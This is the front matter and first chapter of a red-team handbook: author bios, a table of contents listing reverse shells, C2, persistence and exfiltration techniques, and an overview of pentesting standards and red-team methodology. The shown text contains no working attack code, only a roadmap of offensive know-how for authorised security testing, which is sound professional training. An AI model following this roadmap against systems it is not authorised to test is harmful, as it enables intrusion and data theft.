# Hands-On Red Team Tactics

A practical guide to mastering Red Team operations



www.packt.com

Himanshu Sharma and Harpreet Singh

## Hands-On Red Team Tactics

A practical guide to mastering Red Team operations

Himanshu Sharma Harpreet Singh



**BIRMINGHAM - MUMBAI** 

#### Hands-On Red Team Tactics

Copyright © 2018 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the authors, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

Commissioning Editor: Vijin Boricha Acquisition Editor: Rohit Rajkumar Content Development Editor: Ronn Kurien Technical Editor: Prachi Sawant Copy Editor: Safis Editing Project Coordinator: Jagdish Prabhu Proofreader: Safis Editing Indexer: Tejal Daruwale Soni Graphics: Tom Scaria Production Coordinator: Deepika Naik

First published: September 2018

Production reference: 1270918

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-78899-523-8

www.packtpub.com



mapt.io

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

#### Why subscribe?

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Mapt is fully searchable
- Copy and paste, print, and bookmark content

#### Packt.com

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.

At www.packt.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

# Contributors

#### About the authors

**Himanshu Sharma** has already achieved fame for finding security loopholes and vulnerabilities in Apple, Google, Microsoft, Facebook, Adobe, Uber, AT&T, Avira, and many more with hall of fame listings. He has helped celebrities such as Harbhajan Singh in recovering their hacked accounts, and also assisted an international singer in recovering his hacked accounts. He was a speaker at the international conference Botconf '13, CONFidence 2018 and RSA Singapore 2018. He also spoke at IEEE Conference as well as for TedX. Currently, he is the cofounder of BugsBounty, a crowd-sourced security platform.

**Harpreet Singh** has more than 5 years experience in the field of Ethical Hacking, Penetration Testing, and Red Teaming. In addition, he has performed red team engagement in multi-national banks and companies. Harpreet is a Offensive Security Certified Professional (OSCP) and Offensive Security Wireless Professional (OSWP). He has trained 1500+ students including Govt. officials in International projects.

#### About the reviewers

**Nipun Jaswal** is an International Cyber Security Author and an award-winning IT security researcher with a decade of experience in penetration testing, vulnerability assessments, surveillance and monitoring solutions, and RF and wireless hacking. He has authored Metasploit Bootcamp, Mastering Metasploit, and Mastering Metasploit—Second Edition, and coauthored the Metasploit Revealed set of books. He has authored numerous articles and exploits that can be found on popular security databases, such as packet storm and exploit-db. Please feel free to contact him at @nipunjaswal.

**Ashwin Iyer** is an M.Tech Graduate in Information Security and Computer Forensics with more than 5 years of experience in Cyber Security and earned a bachelor's degree in computer science. He has exposure to penetration testing and infrastructure security.

He is currently working at SAP ARIBA, as a Red Team Lead. He has experience in Infrastructure Security, Harden the underlying technology / OS / Device. He is also experienced in web and network pentest—both e-commerce and software product domains.

He has got professional certifications in GIAC GSEC #35151 (SANS), OSCP Certified OS-13175, ISO 27001:2013, ITILv3 2011 Foundation, Certified Ethical Hacker (CEHv7), CISRA.

#### Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

# Table of Contents

| Preface                                                   | 1  |
|-----------------------------------------------------------|----|
| Chapter 1: Red-Teaming and Pentesting                     | 5  |
| Pentesting 101                                            | 5  |
| OWASP                                                     | 5  |
| Open Source Security Testing Methodology Manual (OSSTMM)  | 6  |
| Information Systems Security Assessment Framework (ISSAF) | 7  |
| Penetration Testing Execution Standard (PTES)             | 7  |
| Pre-engagement interactions                               | 7  |
| Intelligence gathering                                    | 7  |
| Threat modeling                                           | 8  |
| Vulnerability analysis                                    | 9  |
| Exploitation<br>Post-exploitation                         | 9  |
| Reporting                                                 | 9  |
| A different approach                                      | 10 |
| Methodology                                               | 10 |
| How is it different?                                      | 12 |
| Summarv                                                   | 13 |
| Questions                                                 | 13 |
| Further reading                                           | 13 |
| Chapter 2: Pentesting 2018                                | 14 |
| Technical requirements                                    | 14 |
| MSEvenom Pavload Creator                                  | 14 |
| Resource file                                             | 14 |
| Koadic                                                    | 26 |
| Installation                                              | 20 |
| Why use MSHTA as the dropper payload?                     | 29 |
| Terminology                                               | 30 |
| Stager establishment                                      | 32 |
| Payload execution                                         | 34 |
| Running Implants                                          | 36 |
| Pivoting                                                  | 41 |
| Summary                                                   | 44 |
| Questions                                                 | 44 |
| Further reading                                           | 44 |
| Chapter 3: Foreplay - Metasploit Basics                   | 46 |
| Technical requirements                                    | 47 |
| Installing Metasploit                                     | 47 |

| Running Metasploit                                | 47  |
|---------------------------------------------------|-----|
| Auxiliaries                                       | 49  |
| Exploits                                          | 51  |
| Payloads                                          | 54  |
| Encoders                                          | 56  |
| Meterpreter                                       | 57  |
| Armitage and team server                          | 64  |
| Metasploit with slack                             | 74  |
| Armitage and Cortana scripts                      | 81  |
| Summary                                           | 85  |
| Questions                                         | 86  |
| Further reading                                   | 86  |
| Chapter 4: Getting Started with Cobalt Strike     | 87  |
| Technical requirements                            | 88  |
| Planning a red-team exercise                      | 88  |
| Cyber kill chain (CKC)                            | 00  |
| Reconnaissance                                    | 89  |
| Weaponization                                     | 90  |
| Delivery                                          | 90  |
| Exploitátion                                      | 90  |
| Installation                                      | 90  |
| Command and Control Server                        | 91  |
| Actions                                           | 91  |
| Objective and goal                                | 92  |
| Scenario/strategy                                 | 92  |
| Deliverables                                      | 92  |
| Introduction to Cobalt Strike                     | 93  |
| What is a team server?                            | 94  |
| Cobalt Strike setup                               | 97  |
| Cobalt Strike interface                           | 99  |
| Toolbar                                           | 99  |
| Connecting to another team server                 | 100 |
| Disconnecting from the team server                | 101 |
| Configure listeners                               | 102 |
| Session graphs                                    | 104 |
| Session table                                     | 106 |
| Targets list                                      | 107 |
| Credentials                                       | 109 |
| Downloaded files                                  | 100 |
| Kevstrokes                                        | 110 |
| Screenshots                                       | 112 |
| Payload generation – stageless Windows executable | 112 |
| Payload generation – Java signed applet           | 115 |
| Pavload generation – MS Office macros             | 110 |
| ,                                                 |     |

\_

| Scripted web delivery                                             | 119 |
|-------------------------------------------------------------------|-----|
| File hosting                                                      | 120 |
| Managing the web server                                           | 120 |
| Server switchbar                                                  | 122 |
| Customizing the team server                                       | 123 |
| Summary                                                           | 128 |
| Questions                                                         | 120 |
| Further reading                                                   | 120 |
|                                                                   | 123 |
| Chapter 5: ./ReverseShell                                         | 130 |
| l'echnical requirement                                            | 131 |
| Introduction to reverse connections                               | 131 |
| Unencrypted reverse connections using netcat                      | 132 |
| Encrypted reverse connections using OpenSSL                       | 134 |
| Introduction to reverse shell connections                         | 136 |
| Unencrypted reverse shell using netcat                            | 138 |
| Encrypted reverse shell for *nix with OpenSSL packages installed  | 140 |
| Encrypted reverse shell using ncat                                | 142 |
| Encrypted reverse shell using socat                               | 145 |
| Encrypted reverse shell using cryptcat                            | 148 |
| Reverse shell using powercat                                      | 153 |
| reverse_tcp                                                       | 155 |
| reverse_tcp_rc4                                                   | 161 |
| reverse_https                                                     | 165 |
| Motorprotor over parek                                            | 173 |
| Reverse shell cheat sheet                                         | 1/9 |
| Bash reverse shell                                                | 187 |
| Zsh reverse shell                                                 | 187 |
| TCLsh/wish reverse shell                                          | 188 |
| Ksh reverse shell                                                 | 188 |
| Telnet reverse shell                                              | 100 |
| (G)awk reverse shell                                              | 189 |
| R reverse shell                                                   | 189 |
| Python reverse shell                                              | 189 |
| Peri reverse shell                                                | 190 |
| Php reverse shell                                                 | 190 |
| Lua reverse shell                                                 | 191 |
| Nodejs reverse shell                                              | 192 |
| Powershell reverse shell                                          | 193 |
| Socal reverse shell over LIDP                                     | 194 |
| Socat reverse shell over SSL (cert.pem is the custom certificate) | 194 |
| Summary                                                           | 195 |
| Questions                                                         | 195 |
| Further reading                                                   | 106 |
| i artioi rouding                                                  | 190 |

| Chapter 6: Pivoting<br>Technical requirements<br>Pivoting via SSH<br>Meterpreter port forwarding<br>Pivoting via Armitage<br>Multi-level pivoting<br>Summary<br>Further reading                                                                                                    | 197<br>199<br>203<br>205<br>211<br>215<br>215                                                  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|
| Chapter 7: Age of Empire - The Beginning                                                                                                    | 216                                                                                            |
| Technical requirements                                                                                                    | 217                                                                                            |
| Introduction to Empire                                                                                                    | 217                                                                                            |
| Empire setup and installation                                                                                                    | 219                                                                                            |
| Empire fundamentals                                                                                                    | 220                                                                                            |
| Phase 1 – Listener Initiation                                                                                                    | 225                                                                                            |
| Phase 2 – Stager Creation                                                                                                    | 227                                                                                            |
| Phase 3 – Stager Execution                                                                                                    | 229                                                                                            |
| Phase 4 – Acquiring Agent                                                                                                    | 232                                                                                            |
| Phase 5 – Post Module Operations                                                                                                    | 233                                                                                            |
| Empire post exploitation for Windows                                                                                                    | 241                                                                                            |
| Empire post exploitation for Linux                                                                                                    | 247                                                                                            |
| Empire post exploitation for OSX                                                                                                    | 257                                                                                            |
| Popping up a Meterpreter session using Empire                                                                                                    | 260                                                                                            |
| Slack notification for Empire agents                                                                                                    | 268                                                                                            |
| Summary                                                                                                    | 268                                                                                            |
| Questions                                                                                                    | 268                                                                                            |
| Further reading                                                                                                    | 269                                                                                            |
| Chapter 8: Age of Empire - Owning Domain Controllers<br>Getting into a Domain Controller using Empire<br>Automating Active Directory exploitation using the DeathStar<br>Empire GUI<br>Summary<br>Questions<br>Further reading<br>Chapter 9: Cobalt Strike - Red Team Operations<br>Technical requirements<br>Cobalt Strike listeners<br>Foreign-based listeners<br>Cobalt Strike payloads | 270<br>271<br>286<br>289<br>316<br>316<br>316<br>316<br>317<br>317<br>317<br>318<br>320<br>322 |
| Beacons                                                                                                    | 327                                                                                            |
| The beacon menu                                                                                                    | 328                                                                                            |
| Explore menu                                                                                                    | 334                                                                                            |

| Beacon console                                                                                                    | 340                                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| Pivoting through Cobalt Strike                                                                                                    | 345                                           |
| Aggressor Scripts                                                                                                    | 350                                           |
| Summary                                                                                                    | 355                                           |
| Questions                                                                                                    | 355                                           |
| Further reading                                                                                                    | 356                                           |
| Chapter 10: C2 - Master of Puppets                                                                                                    | 357                                           |
| Technical requirements                                                                                                    | 357                                           |
| Introduction to C2                                                                                                    | 358                                           |
| Cloud-based file sharing using C2                                                                                                    | 358                                           |
| Using Dropbox as the C2                                                                                                    | 359                                           |
| Using OneDrive as the C2                                                                                                    | 369                                           |
| C2 covert channels                                                                                                    | 378                                           |
| TCP                                                                                                    | 378                                           |
| UDP                                                                                                    | 378                                           |
| HTTP(S)                                                                                                    | 379                                           |
| DNS                                                                                                    | 379                                           |
| ICMP                                                                                                    | 379                                           |
| Summary                                                                                                    | 380                                           |
| Questions                                                                                                    | 380                                           |
| Further reading                                                                                                    | 380                                           |
| Chapter 11: Obfuscating C2s - Introducing Redirectors                                                                                                    | 381                                           |
| Technical requirements                                                                                                    | 381                                           |
| Introduction to redirectors                                                                                                    | 381                                           |
| Obfuscating C2 securely                                                                                                    | 387                                           |
| Short-term and long-term redirectors                                                                                                    | 390                                           |
| Redirection methods                                                                                                    | 391                                           |
| Dumb pipe redirection                                                                                                    | 392                                           |
| Filtration/smart redirection                                                                                                    | 393                                           |
| Domain fronting                                                                                                    | 396                                           |
| Summarv                                                                                                    | 406                                           |
| Questions                                                                                                    | 406                                           |
| QUESLIVIIS                                                                                                    | 406                                           |
| Further reading                                                                                                    |                                               |
| Further reading<br>Chapter 12: Achieving Persistence                                                                                                    | 408                                           |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements                                                                                                    | 408                                           |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage                                                                                          | 408<br>409                                    |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage<br>Persistence via Empire                                                                | 408<br>409<br>409                             |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage<br>Persistence via Empire<br>Persistence via Cobalt Strike                               | 408<br>409<br>409<br>413<br>421               |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage<br>Persistence via Empire<br>Persistence via Cobalt Strike<br>Summary                    | 408<br>409<br>409<br>413<br>421               |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage<br>Persistence via Empire<br>Persistence via Cobalt Strike<br>Summary                    | 408<br>409<br>409<br>413<br>421<br>423        |
| Further reading<br>Chapter 12: Achieving Persistence<br>Technical requirements<br>Persistence via Armitage<br>Persistence via Empire<br>Persistence via Cobalt Strike<br>Summary<br>Further reading | 408<br>409<br>409<br>413<br>421<br>423<br>424 |

-

| Technical requirements             | 425 |  |  |
|------------------------------------|-----|--|--|
| Exfiltration basics                | 425 |  |  |
| Exfiltration via Netcat            | 426 |  |  |
| Exfiltration via OpenSSL           | 426 |  |  |
| Exfiltration with PowerShell       | 427 |  |  |
| CloakifyFactory                    | 428 |  |  |
| Running CloakifyFactory on Windows | 435 |  |  |
| Data exfiltration via DNS          | 437 |  |  |
| Data exfiltration via Empire       | 439 |  |  |
| Summary                            | 441 |  |  |
| Questions                          | 442 |  |  |
| Further reading                    | 442 |  |  |
| Assessment                         | 443 |  |  |
| Other Books You May Enjoy          |     |  |  |
| Index                              | 453 |  |  |

## Preface

Red Teaming is used to enhance security by performing simulated attacks on the organization in order to detect network and system vulnerabilities. Hands-On Red Team Tactics starts with an overview of pentesting and Red Teaming, before giving an introduction of few of the latest **pentesting** tools. You will then move on to exploring Metasploit and getting to grips with Armitage. Once you have studied the basics, you will understand Cobalt Strike basic, usage and how to set up a team server of Cobalt Strike.

You will discover some common lesser known techniques for pivoting and how to pivot over SSH, before using Cobalt Strike to pivot. This comprehensive guide demonstrates the advanced methods of post-exploitation using Cobalt Strike and introduces you to Command-and-control servers (C2) and Redirectors. All this will help you achieve persistence using Beacons and Data Exfiltration, and will also give you the chance to run through the methodology to use Red Team activity tools like Empire during a Red Team activity on Active Directory and Domain Controller.

By the end of the book, you will have learned advanced penetration testing tools, techniques to get reverse shells over encrypted channels and processes for post-exploitation. In addition to this, you will explore frameworks such as Empire which include maintaining persistent access, staying untraceable, and getting reverse connections over different C2 covert channels.

#### Who this book is for

Hands-On Red Team Tactics is for you if you are an IT professional, pentester, security consultant, or ethical hacker interested in the IT security domain and wants to go beyond Penetration Testing. Prior knowledge of penetration testing is beneficial.

#### What this book covers

Chapter 1, *Red-Teaming and Pentesting*, helps you understand about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail.

Chapter 2, *Pentesting 2018*, introduces you to MSF Payload Creator (MSFPC). We will also look at the use of resource files which were generated by MSFPC besides the payload file

Chapter 3, *Foreplay – Metasploit Basics*, teaches you about team server and the Armitage client, including the setup and usage of Armitage.

Chapter 4, *Getting Started with Cobalt Strike*, starts by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. The chapter then introduces you to Cobalt Strike, the tool that is used for red-team operations.

Chapter 5, ./*ReverseShell*, explores what a reverse connection and reverse shell connection is using various tools. Furthermore, we will try different payloads to get reverse shell connections using Metasploit.

Chapter 6, *Pivoting*, dives into port forwarding and its uses. We will also learn about pivoting and its uses, followed by methods of port forwarding via SSH.

Chapter 7, Age of Empire – The beginning, introduces you to Empire and its fundamentals. We will also cover Empire's basic usage and the post exploitation basics for Windows, Linux and OSX.

Chapter 8, Age of Empire – Owning Domain Controllers, delves into some more advanced uses of the Empire tool to get access to the Domain Controller.

Chapter 9, *Cobalt Strike – Red Team Operations*, teaches you about the listener module of Cobalt Strike along with its type and usage.

Chapter 10, C2 – *Master of Puppets*, provides an introduction to command and control (C2) servers and discussed how they are used in a red team operation.

Chapter 11, *Obfuscate C2s – Introducing Redirectors*, introduces you to redirectors and the reason why obfuscating C2s are required. We have also covered how we can obfuscate C2s in a secure manner so that we can protect our C2s from getting detected by the Blue team.

Chapter 12, Achieving Persistence, dives into achieving persistence using Armitage's inbuilt exploit modules, then we will learn how to do the same via Empire on Windows, Linux, and macOS machines.

Chapter 13, *Data Exfiltration*, discusses about some basic ways of transferring data using simple tools like Netcat, OpenSSL and PowerShell. Next, we jumped into transforming the data using text-based steganography to avoid detection, as well as looking at the usage of the CloakifyFactory tool.

#### To get the most out of this book

The readers should have prior knowledge to networking basics, Linux basic commands, Penetration Testing standards and hands-on experience in using tools such as Metasploit, Nmap, and so on.

The readers should have at least Linux installed for Red Team Engagement. Kali is recommended as it comes with pre-configured tools.

#### Download the color images

We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here:

```
https://www.packtpub.com/sites/default/files/downloads/9781788995238_ColorImage
s.pdf.
```

#### **Conventions used**

There are a number of text conventions used throughout this book.

CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Let's try to use the backdoor\_lnk module by typing info."

Any command-line input or output is written as follows:

```
git clone https://github.com/g0tmi1k/mpc
```

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Click the **Add an app** button to add an application."



Warnings or important notes appear like this.



Tips and tricks appear like this.

#### Get in touch

Feedback from our readers is always welcome.

General feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packt.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packt.com with a link to the material.

If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.

#### Reviews

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit packt.com.

#### Disclaimer

The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.

# **1** Red-Teaming and Pentesting

Pentesting is an attack on a computer system, done to evaluate the security of the system/network. This test is performed to identify vulnerabilities and the risks they possess.

The 1960's marked the true beginning of the age of computer security. In this chapter, we will cover the methodology of pentesting that is widely used, as well as the red-teaming approach, which is now being adopted across different corporations.

In this chapter, we will cover the following topics:

- Pentesting 101
- A different approach

#### Pentesting 101

As we all know, penetration testing follows a standard. There are various standards, such as the **Open Web Application Security Project (OWASP)**, the **Open Source Security Testing Methodology Manual (OSSTMM)**, the **Information Systems Security Assessment Framework (ISSAF)**, and so on. Most of them follow the same methodology, but the phases have been named differently. We will take a look at each of them in the following sections and cover the **Penetration Testing Execution Standards (PTES)** in detail.

#### OWASP

OWASP is a worldwide not-for-profit charitable organization that focuses on improving the security of software.

It's a community of like-minded professionals who release software and knowledge-based documentation on application security, covering such subjects as:

- Information gathering
- Configuration and deployment management testing
- Identity management testing
- Authentication testing
- Authorization testing
- Session management testing
- Input validation testing
- Error handling
- Cryptography
- Business logic testing
- Client-side testing

#### Open Source Security Testing Methodology Manual (OSSTMM)

As mentioned on their official website, this is a peer-reviewed manual of security testing and analysis, providing verified facts. These facts provide actionable information that can measurably improve your operational security.

The OSSTMM includes the following key sections:

- Operational security metrics
- Trust analysis
- Work flow
- Human security testing
- Physical security testing
- Wireless security testing
- Telecommunications security testing
- Data networks security testing
- Compliance regulations
- Reporting with the Security Test Audit Report (STAR)

#### Information Systems Security Assessment Framework (ISSAF)

ISSAF is not very active, but the guide it has provided is quite comprehensive. It aims to evaluate the information security policy and process of an organization with regard to its compliance with IT industry standards, along with laws and regulatory requirements. The current version of ISSAF is 0.2.

The stages that it covers can be found at https://www.owasp.org/index.php/Penetration\_testing\_methodologies.

#### **Penetration Testing Execution Standard (PTES)**

This standard is the most widely used standard and covers almost everything related to pentesting.

PTES is divided into the following seven phases:

- 1. Pre-engagement interactions
- 2. Intelligence gathering
- 3. Threat modeling
- 4. Vulnerability analysis
- 5. Exploitation
- 6. Post-exploitation
- 7. Reporting

Let's take a brief look at what each of these phases involves.

#### **Pre-engagement interactions**

These actions involve multiple processes to be carried out before an activity kicks off, such as defining the scope of the activity, which usually involves mapping the network IPs, web applications, wireless networks, and so on.

Once the scoping is done, lines of communication are established across both the vendors and the incident reporting process is finalized. These interactions also include status updates, calls, legal processes, and the start and end dates of the project.

#### Intelligence gathering

This is a process that is used to gather as much as information as possible about the target. This is the most critical part of pentesting, as the more information we have, the more attack vectors we can plan to perform the activity. In case of a whitebox activity, all this information is already provided to the testing team.

#### Threat modeling

Threat modeling model depends on the amount of information gathered. Depending on that, the activity can be divided and then performed using automated tools, logical attacks, and so on. The following diagram illustrates an example of a mindmap of a threat model:



#### Vulnerability analysis

This is a process of discovering flaws that can be used by an attacker. These flaws can be anything ranging from open ports/service misconfiguration to an SQL injection. There are lots of tools available that can help in performing a vulnerability analysis.

These include Nmap, Acunetix, and Burp Suite. We can also see new tools being released every few weeks.

#### Exploitation

This is a process of gaining access to the system by evading the protection mechanism on the system based on the vulnerability assessment. Exploits can be public, or a zero day.

#### **Post-exploitation**

This is a process where the goal is to determine the criticality of the compromise and then maintain access for future use. This phase must always follow the rules of the engagement that is protecting the client and protecting ourselves (covering the tracks as per the activity's requirements).

#### Reporting

This is one of the most important phases, as the patching of all the issues totally depends on the details presented in the report. The report must contain three key elements:

- Criticality of the bug
- Steps of reproduction of the bug
- Patch suggestions



In summary, the pentest life cycle phases are presented in the following diagram:

#### A different approach

Let's discuss a different approach: red-teaming. The main objective of red-teaming is to assess and obtain the real level of risk a company has at that moment in time. In this activity, networks, applications, physical, and people (social engineering) are tested against weaknesses.

Red-teaming can also be considered as a simulation of a real-world hack.

#### Methodology

Red-teaming is based on the PTES standard as the foundation. However, there's much more to it. It can be said that the penetration testing activity is performed with the aim of finding as many vulnerabilities in the given amount of time as possible. However, red-teaming is performed with only one goal and by staying discreet.

The methodology used in a red-team activity involves the following:

- Reconnaissance
- Compromise
- Persistence
- Command and control
- Privilege escalation
- Pivoting
- Reporting and cleanup

The following cycle basically repeats for every new piece of information that is found about the client until the goal is met:



#### How is it different?

Let's look at it with a different perspective to get a clearer picture:

